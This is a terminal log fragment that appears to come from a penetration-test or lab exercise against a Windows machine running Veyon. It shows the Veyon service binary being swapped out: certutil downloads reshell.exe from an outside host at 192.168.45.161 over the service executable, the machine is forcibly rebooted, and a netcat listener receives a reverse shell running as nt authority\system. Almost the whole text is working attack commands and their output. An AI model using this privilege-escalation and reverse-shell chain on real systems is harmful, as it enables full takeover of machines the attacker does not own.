 -a----         3/13/2020  10:40 AM         396376 veyon-master.exe
-a----         3/13/2020  10:40 AM         152152 veyon-server.exe
-a----         3/13/2020  10:40 AM          24664 veyon-service.bak
-a----         3/10/2025   8:21 AM          73802 veyon-service.exe
-a----         3/13/2020  10:40 AM          36440 veyon-wcli.exe
-a----         3/13/2020  10:40 AM          49752 veyon-worker.exe
-a----         3/13/2020  10:42 AM          31320 vnchooks.dll
-a----         3/13/2020  10:42 AM         127064 zlib1.dll
SHELL> shutdown /r /t 0
root@iZt4nbifrvtk7cy11744y4Z:~#
SHELL> certutil -f -urlcache http://192.168.45.161:90//reshell.exe veyon-service
exe
****  Online  ****
http://192.168.45.161:90//reshell.exe
WinINet Cache entries: 1
CertUtil: -URLCache command completed successfully.
SHELL> shutdown /r /t 0
root@iZt4nbifrvtk7cy11744y4Z:~# nc -lnvp 80
Listening on 0.0.0.0 80
Connection received on 192.168.133.140 49669
Microsoft Windows [Version 10.0.19042.1348]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>